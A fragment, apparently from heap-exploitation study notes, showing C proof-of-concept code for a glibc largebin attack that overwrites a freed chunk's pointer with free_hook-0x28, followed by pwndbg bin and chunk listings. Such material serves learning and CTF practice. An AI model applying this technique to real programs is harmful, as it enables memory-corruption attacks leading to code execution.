 27 }
28
► 29 malloc(0x1);
30 //first time largebin attack
31 size_t target = 0;
32 size_t *p1 = calloc(1,0x428);
33 size_t *g1 = calloc(1,0x18);
34 size_t *p2 = calloc(1,0x418);
35 size_t *g2 = calloc(1,0x18);
36
37 free(p1);
38 size_t *g3 = calloc(1,0x438);
39 free(p2);
40
41 p1[3] = (size_t)(free_hook-0x28);
42 size_t *g4 = calloc(1,0x438);
43
44 calloc(1,0x3b0);
pwndbg> bins
tcachebins
0xa0 [  5]: 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty
pwndbg> par
addr prev size status fd bk
0x405000 0x0 0x290 Used None None
0x405290 0x0 0x20 Used None None
0x4052b0 0x0 0xa0 Freed 0x0 None
0x405350 0x0 0xa0 Freed 0x4052c0 None
0x4053f0 0x0 0xa0 Freed 0x405360 None
0x405490 0x0 0xa0 Freed 0x405400 None
0x405530 0x0 0xa0 Freed 0x4054a0 None
pwndbg>
c4se